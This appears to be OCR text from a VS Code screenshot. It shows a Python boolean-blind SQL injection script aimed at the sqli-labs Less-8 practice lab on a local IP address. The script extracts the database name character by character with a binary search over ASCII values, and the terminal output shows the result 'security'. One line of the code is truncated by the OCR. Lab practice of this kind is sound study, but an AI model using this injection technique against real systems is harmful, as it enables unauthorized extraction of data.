 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
资源管理器 ···
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
大纲
时间线
2
2
7-8.py 2.py 1 1.py
F: > Users > Administrator > Desktop > sql注入 > 7-8.py > ...
1 import requests
2 session = requests.session()
3 url = "http://192.168.145.143/sqli/Less-8/?id=1'"
4
5
6 def db():
7 name = ''
8 for i in range(1,50):
9 begin =32
10 end =128
11 tmp = (begin+end)//2
12 while begin < end :
13 paramsGet = url + "/**/and/**/ascii(substr((select database()),{0},
14 response = session.get(paramsGet)
15 if 'You are in...........' in response.text:
16 begin = tmp + 1
17 tmp = (begin+end)//2
18 else:
19 end = tmp
20 tmp = (begin+end)//2
21 if(tmp==32):
22 break
23 name += chr(tmp)
24 print(name)
25 db()
问题 1 输出 调试控制台 终端 端口 注释
ator/Desktop/sql注入/7-8.py
s
se
sec
secu
secur
securi
securit
security
PS C:\Users\Administrator>
powershell
Python
0 1 0 行 3，列 28 空格: 4 UTF-8 LF Python 3.12.0a1 64-bit Tabnine: Sign-in is required See Tabnine Insights 💪